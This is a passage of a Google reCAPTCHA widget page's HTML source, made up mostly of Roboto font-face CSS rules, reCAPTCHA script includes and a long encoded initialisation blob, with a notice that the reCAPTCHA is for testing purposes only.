@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pT7n4qV3p8V4Mdm83vSnnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pT7n4qV3p8V4Mdm83vSnnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pT7n4qV3p8V4Mdm83vSnnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22e8K5esOvZ8KHTMOUTQZqJsKQbcOVRHh0w6jCij3CsmnCiBvCsVDDkW9Mw6YkD8O4UHE3wrXDvSZaMFrComQiwrbDmmPDpsKrw67CmFYTw4XCggALwo3CksOuwpzDpsKnHnXCkMKbJiILwqUAwrFJwq/Di1zCvBzDh2FEfMKPw4gDU8KdwrYgcXLDmMOCCC5mJMK4w4LDug3CvBMPBFJPw5TCuMOpW8Oew4xKwo1GwpYiw7l8fsKaw5TDq8O5EhvDssOvwrTCoMO5PGHCsMKVwq/CiU7DkmvDgcO9WRQfRsKJw4VMw67DslPDucOQE8KiXQ7Dpn7DsMKoI8OMG3MRw6gsWsOVwp4iG8OlCBsLwpvCncOwwpBDwqYwe37DrlwYwrrDjsKWwr7DpsKNwqVdADPCjcKCN34AwpPDkMKWPjEIIcOgwrvCnhrDvcO/RGQ8wo3CosKpHsO6U0DCvcO3w7/DkMKcw4HDu25dw5NmUCxDw5tFWVkqE1/Dm8O1K0fChFfCi0TDnsObCEXCi8K+PhHCim/Cj0diPMODwqTCj3DDtW8vAU7DlmfDq8KMwowDGkY2RsORUMKzwqXCpsOHAybDmhTDpcOGKcOQwrXDksKHcFnDl2DDjyJIwrzCpcOUMMOucwR2Y27CgsKgJMOSEMKzE3nCosK9NsK9YSHDqS/DisObAMKwwpZfwpPCm8Oow6rDshwuL2nDvVgNwq3CusKDb8KnwoTDiDzCpcKOwrjDt8K5KXzCn8OWLGUtw4k5P1bCo8OHw5rDq8OLOX1Vw7wrw7XDg0Few6cKakrCtSJ5w4/DoUHDghHDkcKoXjHDuMO1wrjDnsKUw4Y2TxIZw7ELHcOKc8OUIlDCpMKzwo7CqMO6MMOowoE5DcO5wqnCu8K6w75EFcKEUMKZTRXCgsOzwqEuwrBNwpvDj2bCvsOcw6PCniLDocKjwovDusKBMsOaZUpCw4LCqQ4oTsKOwo/Dh8KMw5DCssKJXMKFw4HDlsKFI8O7wrjDkMKpwqPDo30tG0cnw4XCohPCtVAww6YNDyhXwpovdsOTwo0vwpHDhsKQNcK4FV58e3PCg8OAMQ9rRMK0wqg9NcOOw43Dsk4lfcKCKcONw7bDryLDvMOlw59hGcOLw5bDgxJ9woDCjMO2wrcTOztYeMO0bQDCsH4/[base64]/DkA/ConvCl8KYw6dreFVpM8K6wpLDgFLDr8KsHD3Dg3suwpbCgcOXwpYQwoPCgsOTwq/DqALDiHoHa3/CgSsjEcKHYcOnw6MYXsKOVsOjLlA7w73CnsOEfh/[base64]/DtcKrc3vCrV7DmQTCnMK8wpHDk2RFaMKXLMOwCcKxwp9Uw4LDgSDDnsO/[base64]/w7ZQwo/CpcORw50iwqnCqn0XMsOew6URCVkOUmIZdX5vBsOWw5gGKTnDiBzCqBM7RDjCvMOwwppsUikxwoVDZVJzEitzwqZew6cRwq4mwrrCviPDqBPCsh/[base64]/CuMOnMQXCmMOJwqgew5HDqsOaw7DDrBzDm8KZwr7Cu0DDtMKewqTDu27DnsOqSTXCpsOJwr/DriTCgS7DrV9ww7JdKcKNQMKpwrPDmyrDksKzwqpeS8KFw6HCscKaSk4NwqjDrC7CnsKIwq5fwqE5FMK/FMKOK8O9Qwk2wqR1LsKYwofCskLCtzBVwrfCr8KOHMO0w4wKS8KdaRQwwpVLwpgAZMKJN8KiXsOtfVZQwrzCksOJBG48bHdUNl1wQEDDsVcHJ8O2VMOYwofDvcK2czZVcMObRSwYfcK9w7XDiAxuwrd7UTjClkt4Xm/DpcO/w6PDmsKJKCbCpnJlExbCoHjDqcK7EHvCrXIRwobCqMK7w4rDjRnDuWU/w63CkMOVwpkZw67ChsOQX8OKIsKQw6zCqcOrL2MJX0rCqcOABcOEwq41DcKFCm7DnMOQKMKsCxbDomrCssO3w5bCo0PCvcKFNMO6w5bCgzI7GBnCjwIQw5XDrMKNbcOoW8K3NcKUw5jDlVDCpcO9w6TCk8KdMUlkw6fCvsOgwoDCuiEEcMOFw77CuTp/wqzDi8KXw4vDn8OBwpDDhsOdIsONwqPCnEfDgUXDpDYmw7tzwqTCiW4uwoPDiMKjw6fDuRAQFiV5XcO+bcKgFsKRa8K9CAxvwrkzw5YDwoE+JhHDm096IcKwNcOBwo4ZwoHDjcKESWfCkkkmw70ZwqXCmFVawr5gwq9HNUfDil5GJ0AOw4nDm8ObD8KiP0jCqsOrwpl/w7fDq8OGLcK8wq15w7s0NmwUwrtKFFzCpRDCuT7ClFLDgRPDpmBDw5HCjTnDmsO/w5zCmRzCt8OnQC1fwp0sw6sIwpLDpMO1dwppwr0swqZEQcOPB8O3ccK0bFRMDcK8HSXCiMOPe8KgLwd1wp7Cn8Ktw4nDkMO/GkcowoUZECXCs2bCqMKMJcKMwoLDoxnDjsOPw6VYw75JwqFGwrF1w67CjFcnw4IONTl5wpnDmsK7w77CtcKBwqPDk8KbwoAeR2YHFcKKw6syU0lyFyVVLH/DusKHwqMkIMKJw6sYb8KieUTDjR/[base64]/DqBA/[base64]/CkiHDkVp5w63DpULCrCtpTyzClm7DkcOIw7TCtHLCpMKDw7XCp3nDsMK6fcORw6vCgsOFXjtYwq/Dg8ONUGbDgyBMw6fCpgMGwrFRCnbDsgNVw7YSMxjDuxbDhkDCrUZeDV8XE8O4w5NDXcKqEiLDh8OuwpPDs8OzRsOZT8K8wpPDjw7DqMObSEoAw67DvzvDq8KkEsOXAsOHw6LDrMKkNMKUw7vDgsOwb8OOw7/CvsKTwo3Cn8OyUzBYw5fDihvCpcKMw4FUS8KRw4xVXcO7AcOFQ3bCtMOwLsOhcMOowrAXQMKGwrvDrmB/wrQxIywzIMOwURDCiF0OFcOpXcO+w7TDjXnCmkzDmUMaw7vClj42woHCkhB1JDPDuMOXw6kIw6ZHGmjCo0JEw4zCsF57NGHDnMOaw5bDgjNFd8K7woZFw7HCoMOGw5PCpcOULMKxwrcZJMKqWMKHb8OIBHQuwpzCgMKnMMKMYhpBKcOVGy/DqsK7w5AgeAjDjFfCiQvCmsOiw4vDlSnCoAjCi8OEw7g6w6oAw6YdwpTCssO+wq/CnR8Gw4NVfVvDv8KHwrhtVUYPVGVHejzDo8KwA3M7HRUTacObL8OMC8KYUBTCsMOBBBXCjMKhHsKew4zDnBlwEiE9wo4fa8OBwqvCoAtsLMK0Vi/[base64]/U8Orw7dnwqVWfsK9wq7DlDDDqBXDjcKIwr/CqXhSYQdBwqvDjEc1w67ClwzChFvCtEogwqZWSsKCw4R8woZZw70hG8Knw5bCgcKmw6RGEmbDlsOqLQsDAsKJdcOIJB3DisOuMsKBKnNzWcK6GmLCk8Omw6PCgMObaCrCicKow4TDssOpKz8Iw7DCvHHCvTEow68EFsKJw6YOwqYEesK9wo/ChCbCqQQ/[base64]/DohgywrPCg0EAEcO+wrnCs1Y5LAsLw6bDq8O3RQsTFcONHMKGwpnCr1PDnMOtMsOtw6NKw5HDrcK6w4TDsVbDrQ/Ds8OPw5TCpxHColvCqcKww6ATw6h8wrR6VAkKw5HDnsKzw5YMwpvDv8K3ccOBwrxnBsO8